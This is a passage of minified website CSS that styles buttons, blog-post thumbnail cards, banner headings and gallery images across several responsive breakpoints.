.large-order-2{padding-left:2.22222rem}}.button.primary,.read-more a.primary{color:white;border:2px solid white}.button.primary.hollow,.read-more a.primary{color:#63B8C3;border:2px solid #63B8C3}.sub-page{margin:1.11111rem 0}@media print, screen and (min-width: 64em){.sub-page{margin:1.66667rem 0}}@media print, screen and (min-width: 64em){.sub-page{margin:3.33333rem 0}}.thumbnail{border:none;-webkit-box-shadow:none;box-shadow:none}.read-more{display:block}#page-id-1 .blog-link-wrap{max-width:300px}#page-id-1 .blog-link-wrap .blog_post_container{max-width:300px;margin:auto}#page-id-1 .blog-link-wrap img{width:100%;max-width:300px;max-height:203px;-o-object-fit:cover;object-fit:cover}#page-id-1 .blog-link-wrap div.blog_header{max-width:300px;margin:0 auto 1rem}@media print, screen and (min-width: 40em){#page-id-1 .blog-link-wrap img{max-width:300px;max-height:203px;-o-object-fit:cover;object-fit:cover}#page-id-1 .blog-link-wrap div.blog_header{max-width:300px}}@media print, screen and (min-width: 64em){#page-id-1 .blog-link-wrap{max-width:285px}#page-id-1 .blog-link-wrap .blog_post_container{max-height:305px}#page-id-1 .blog-link-wrap img{width:100%;max-width:285px;max-height:calc(305px - 147px);-o-object-fit:cover;object-fit:cover}#page-id-1 .blog-link-wrap div.blog_header{max-width:285px}}@media screen and (min-width: 78.75em){#page-id-1 .blog-link-wrap{max-width:285px}#page-id-1 .blog-link-wrap .blog_post_container{max-height:305px}#page-id-1 .blog-link-wrap img{max-height:calc(305px - 112px)}}.home-banner-heading{font-size:2.66667rem;width:100%;color:white;font-weight:bold;text-align:center}.content-head{font-size:2.33333rem;color:#333;font-weight:bold}.footer-banner-heading{font-size:2.33333rem;width:100%;color:white;font-weight:bold;text-align:center}a>img.gal-thumb{outline:15px solid rgba(255,255,255,0.4);outline-offset:-15px;max-height:16.66667rem;width:100%;height:100%}
